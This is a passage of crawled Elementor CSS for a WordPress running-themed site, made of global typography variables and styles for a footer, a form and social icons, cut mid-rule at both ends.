bbe1e-font-family:"Jost";--e-global-typography-e5bbe1e-font-size:15px;--e-global-typography-e5bbe1e-font-weight:600;--e-global-typography-e5bbe1e-text-transform:uppercase;--e-global-typography-e5bbe1e-font-style:normal;--e-global-typography-e5bbe1e-line-height:1.8em;--e-global-typography-e5bbe1e-letter-spacing:0.4px;--e-global-typography-9d42ead-font-family:"Inter";--e-global-typography-9d42ead-font-size:14px;--e-global-typography-9d42ead-font-weight:400;--e-global-typography-9d42ead-text-transform:none;--e-global-typography-9d42ead-font-style:normal;--e-global-typography-9d42ead-text-decoration:none;--e-global-typography-9d42ead-line-height:1.3em;--e-global-typography-9d42ead-letter-spacing:0px;--e-global-typography-73e8960-font-family:"Jost";--e-global-typography-73e8960-font-size:18px;--e-global-typography-73e8960-font-weight:600;--e-global-typography-73e8960-text-transform:uppercase;--e-global-typography-73e8960-font-style:normal;--e-global-typography-73e8960-line-height:1.2em;--e-global-typography-73e8960-letter-spacing:0.4px;--e-global-typography-4dca49a-font-family:"Jost";--e-global-typography-4dca49a-font-size:16px;--e-global-typography-4dca49a-font-weight:500;--e-global-typography-4dca49a-text-transform:none;--e-global-typography-4dca49a-font-style:normal;--e-global-typography-4dca49a-text-decoration:none;--e-global-typography-4dca49a-line-height:1.2em;--e-global-typography-4dca49a-letter-spacing:0px;--e-global-typography-589ee3e-font-family:"Jost";--e-global-typography-589ee3e-font-size:34px;--e-global-typography-589ee3e-font-weight:700;--e-global-typography-589ee3e-text-transform:uppercase;--e-global-typography-589ee3e-font-style:normal;--e-global-typography-589ee3e-text-decoration:none;--e-global-typography-589ee3e-line-height:1.3em;--e-global-typography-589ee3e-letter-spacing:1px;--e-global-typography-a06311b-font-family:"Jost";--e-global-typography-a06311b-font-size:50px;--e-global-typography-a06311b-font-weight:700;--e-global-typography-a06311b-text-transform:uppercase;--e-global-typography-a06311b-font-style:normal;--e-global-typography-a06311b-text-decoration:none;--e-global-typography-a06311b-line-height:1.2em;--e-global-typography-a06311b-letter-spacing:1px;--e-global-typography-d828cfc-font-family:"Jost";--e-global-typography-d828cfc-font-size:18px;--e-global-typography-d828cfc-font-weight:600;--e-global-typography-d828cfc-text-transform:uppercase;--e-global-typography-d828cfc-font-style:normal;--e-global-typography-d828cfc-line-height:1.8em;--e-global-typography-d828cfc-letter-spacing:0.4px;--e-global-typography-b00b90e-font-family:"Jost";--e-global-typography-b00b90e-font-size:12px;--e-global-typography-b00b90e-font-weight:500;--e-global-typography-b00b90e-text-transform:uppercase;--e-global-typography-b00b90e-font-style:normal;--e-global-typography-b00b90e-line-height:1em;--e-global-typography-b00b90e-letter-spacing:1px;--e-global-typography-aa1940c-font-family:"Jost";--e-global-typography-aa1940c-font-size:72px;--e-global-typography-aa1940c-font-weight:700;--e-global-typography-aa1940c-text-transform:uppercase;--e-global-typography-aa1940c-font-style:normal;--e-global-typography-aa1940c-text-decoration:none;--e-global-typography-aa1940c-line-height:1.2em;--e-global-typography-aa1940c-letter-spacing:1px;--e-global-typography-071ea96-font-family:"Clicker Script";--e-global-typography-071ea96-font-size:36px;--e-global-typography-071ea96-font-weight:700;--e-global-typography-071ea96-font-style:italic;--e-global-typography-071ea96-letter-spacing:0px;--e-global-typography-2be2d4d-font-family:"Jost";--e-global-typography-2be2d4d-font-size:28px;--e-global-typography-2be2d4d-font-weight:400;--e-global-typography-2be2d4d-text-transform:none;--e-global-typography-2be2d4d-font-style:italic;--e-global-typography-2be2d4d-text-decoration:none;--e-global-typography-2be2d4d-line-height:1.4em;--e-global-typography-2be2d4d-letter-spacing:0px;--e-global-typography-f1f1607-font-family:"Jost";--e-global-typography-f1f1607-font-size:18px;--e-global-typography-f1f1607-font-weight:400;--e-global-typography-f1f1607-text-transform:none;--e-global-typography-f1f1607-font-style:italic;--e-global-typography-f1f1607-text-decoration:none;--e-global-typography-f1f1607-line-height:1.6em;--e-global-typography-f1f1607-letter-spacing:0.2px;--e-global-typography-dd29f48-font-family:"Jost";--e-global-typography-dd29f48-font-size:16px;--e-global-typography-dd29f48-font-weight:500;--e-global-typography-dd29f48-text-transform:none;--e-global-typography-dd29f48-font-style:normal;--e-global-typography-dd29f48-text-decoration:none;--e-global-typography-dd29f48-line-height:1.3em;--e-global-typography-dd29f48-letter-spacing:0.4px;--e-global-typography-f56c739-font-family:"Inter";--e-global-typography-f56c739-font-size:15px;--e-global-typography-f56c739-font-weight:500;--e-global-typography-f56c739-text-transform:none;--e-global-typography-f56c739-font-style:normal;--e-global-typography-f56c739-text-decoration:none;--e-global-typography-f56c739-line-height:1.4em;--e-global-typography-f56c739-letter-spacing:0px;--e-global-typography-1228705-font-family:"Jost";--e-global-typography-1228705-font-size:17px;--e-global-typography-1228705-font-weight:500;--e-global-typography-1228705-text-transform:none;--e-global-typography-1228705-font-style:normal;--e-global-typography-1228705-text-decoration:none;--e-global-typography-1228705-line-height:1.3em;--e-global-typography-1228705-letter-spacing:0px;color:var( --e-global-color-accent );font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-db87f0a-font-family ), Sans-serif;font-size:var( --e-global-typography-db87f0a-font-size );font-weight:var( --e-global-typography-db87f0a-font-weight );text-transform:var( --e-global-typography-db87f0a-text-transform );font-style:var( --e-global-typography-db87f0a-font-style );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );color:var( --e-global-color-d87ee77 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;border-radius:0px 0px 0px 0px;padding:8px 30px 8px 30px;}.elementor-kit-9895 button:hover,.elementor-kit-9895 button:focus,.elementor-kit-9895 input[type="button"]:hover,.elementor-kit-9895 input[type="button"]:focus,.elementor-kit-9895 input[type="submit"]:hover,.elementor-kit-9895 input[type="submit"]:focus,.elementor-kit-9895 .elementor-button:hover,.elementor-kit-9895 .elementor-button:focus{background-color:var( --e-global-color-text );color:var( --e-global-color-d87ee77 );}.elementor-kit-9895 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9895 p{margin-block-end:1.6em;}.elementor-kit-9895 a{color:var( --e-global-color-text );}.elementor-kit-9895 a:hover{color:var( --e-global-color-primary );}.elementor-kit-9895 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-7addaf2-font-family ), Sans-serif;font-size:var( --e-global-typography-7addaf2-font-size );font-weight:var( --e-global-typography-7addaf2-font-weight );text-transform:var( --e-global-typography-7addaf2-text-transform );font-style:var( --e-global-typography-7addaf2-font-style );text-decoration:var( --e-global-typography-7addaf2-text-decoration );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-f7a16d2-font-family ), Sans-serif;font-size:var( --e-global-typography-f7a16d2-font-size );font-weight:var( --e-global-typography-f7a16d2-font-weight );text-transform:var( --e-global-typography-f7a16d2-text-transform );font-style:var( --e-global-typography-f7a16d2-font-style );text-decoration:var( --e-global-typography-f7a16d2-text-decoration );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );color:var( --e-global-color-accent );background-color:var( --e-global-color-d87ee77 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-f879437 );border-radius:0px 0px 0px 0px;}.elementor-kit-9895 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea:focus,.elementor-kit-9895 .elementor-field-textual:focus{color:var( --e-global-color-accent );background-color:var( --e-global-color-d87ee77 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-kit-9895{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{font-size:var( --e-global-typography-7addaf2-font-size );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{font-size:var( --e-global-typography-f7a16d2-font-size );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{font-size:var( --e-global-typography-db87f0a-font-size );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );}.elementor-kit-9895 label{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:766px){.elementor-kit-9895{--e-global-typography-primary-font-size:40px;--e-global-typography-secondary-font-size:26px;--e-global-typography-a06311b-font-size:36px;--e-global-typography-a06311b-letter-spacing:0px;--e-global-typography-aa1940c-font-size:36px;--e-global-typography-aa1940c-letter-spacing:0px;--e-global-typography-2be2d4d-font-size:26px;font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{font-size:var( --e-global-typography-7addaf2-font-size );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{font-size:var( --e-global-typography-f7a16d2-font-size );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{font-size:var( --e-global-typography-db87f0a-font-size );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );}.elementor-kit-9895 label{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:765px;}.e-con{--container-max-width:765px;}}

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1768942423
body_size: 3271
content:
.elementor-9715 .elementor-element.elementor-element-1806de6 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-1806de6{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-6014fda > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-6014fda{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{border-style:solid;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-b16c818 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-b16c818{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-aeed73b > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e20fe63 > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c5961dd > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-1fb3c2c > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0946e16 > .elementor-background-overlay{background-color:#222222;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9715 .elementor-element.elementor-element-0946e16{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FF3600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9715 .elementor-element.elementor-element-bda67ed > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-dd15966 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a3f2c91{width:var( --container-widget-width, 54.819% );max-width:54.819%;--container-widget-width:54.819%;--container-widget-flex-grow:0;text-align:left;}.elementor-9715 .elementor-element.elementor-element-a3f2c91 > .elementor-widget-container{margin:0px 0px 10px 0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--top,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--left,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-fa91890{width:var( --container-widget-width, 91.273% );max-width:91.273%;--container-widget-width:91.273%;--container-widget-flex-grow:0;font-size:15px;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-fa91890 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8442106 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8442106 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-85d6487 > .elementor-widget-container{margin:6px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-85d6487{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-3533fa5 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-a49542d > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-d5e1fba{margin-top:30px;margin-bottom:-22px;}.elementor-9715 .elementor-element.elementor-element-87f6a54 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-5ee30a1{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-5ee30a1.to--top,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-5ee30a1.to--left,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-c282961{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2b7af26{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9 > .elementor-element-populated{margin:0px 0px 0px 